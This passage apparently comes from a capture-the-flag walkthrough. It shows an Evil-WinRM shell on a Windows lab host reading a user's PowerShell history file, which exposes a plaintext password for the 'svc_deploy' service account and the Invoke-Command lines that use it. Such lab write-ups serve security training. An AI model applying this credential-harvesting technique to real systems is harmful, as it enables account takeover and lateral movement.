 *Evil-WinRM* PS C:\Users\legacyy\Documents> dir C:\Users\Legacyy\Appdata\Roaming\microsoft\windows\powershell\psreadline
Enter PEM pass phrase:
BY OFFENS
Directory: C:\Users\Legacyy\Appdata\Roaming\microsoft\windows\powershell\psreadline
Mode LastWriteTime Length Name
-a---- 3/3/2022 11:46 PM 434 ConsoleHost_history.txt
*Evil-WinRM* PS C:\Users\legacyy\Documents> cat C:\Users\Legacyy\Appdata\Roaming\microsoft\windows\powershell\psreadline\ConsoleHost_history.txt
Enter PEM pass phrase:
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\Documents>